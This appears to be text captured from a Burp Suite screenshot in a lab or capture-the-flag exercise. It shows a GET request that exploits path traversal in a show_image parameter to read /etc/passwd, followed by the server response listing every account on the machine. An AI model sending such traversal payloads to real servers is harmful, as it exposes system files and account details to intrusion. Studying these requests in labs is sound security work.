 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 04 Oct 2023 14:43:27 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false